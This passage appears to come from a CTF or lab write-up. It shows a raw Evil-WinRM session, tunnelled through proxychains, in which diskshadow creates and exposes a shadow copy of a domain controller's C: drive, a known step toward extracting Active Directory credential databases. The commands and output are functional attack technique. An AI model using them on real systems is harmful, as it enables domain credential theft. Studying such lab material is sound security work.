 *Evil-WinRM* PS C:\test> diskshadow /s raj.dsh
[proxychains] Strict chain  ...  62.234.82.111:5001  ...  172.22.14.11:5985  ...  OK
[proxychains] Strict chain  ...  62.234.82.111:5001  ...  172.22.14.11:5985  ...  OK
Microsoft DiskShadow 版本 1.0
版权所有 (C) 2013 Microsoft Corporation
在计算机上: XR-DC，2025/3/19 12:55:53
-> set context persistent nowriters
-> add volume c: alias raj
-> create
已将卷影 ID {a617a037-dfc6-4f74-a36d-b497d167d092} 的别名 raj 设置为环境变量。
已将卷影集 ID {4c63fdfd-f0bd-4f3c-8db5-27e8868657ef} 的别名 VSS_SHADOW_SET 设置为环境变量。
正在查询卷影副本集 ID 为 {4c63fdfd-f0bd-4f3c-8db5-27e8868657ef} 的所有卷影副本
* 卷影副本 ID = {a617a037-dfc6-4f74-a36d-b497d167d092} %raj%
- 卷影副本集: {4c63fdfd-f0bd-4f3c-8db5-27e8868657ef} %VSS_SHADOW_SET%
- 卷影副本原始数 = 1
- 原始卷名称: \\?\Volume{4790f32e-0000-0000-0000-100000000000}\ [C:\]
- 创建时间: 2025/3/19 12:55:54
- 卷影副本设备名称: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- 原始计算机: XR-DC.xiaorang.lab
- 服务计算机: XR-DC.xiaorang.lab
- 未暴露
- 提供程序 ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- 属性:  No_Auto_Release Persistent No_Writers Differential
已列出的卷影副本数: 1
-> expose %raj% z
-> %raj% = {a617a037-dfc6-4f74-a36d-b497d167d092}
已成功将卷影副本暴露为 z。
->